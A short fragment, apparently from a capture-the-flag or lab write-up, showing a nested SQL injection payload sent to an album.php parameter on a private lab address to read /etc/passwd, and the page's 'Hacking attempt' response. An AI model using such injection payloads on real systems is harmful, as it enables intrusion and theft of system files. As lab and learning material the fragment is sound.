 http://10.10.152.169/album.ph
view-source:http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT "0 UNION SELECT 1,2,'/etc/passwd'-- -"-- -
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 Hacking attempt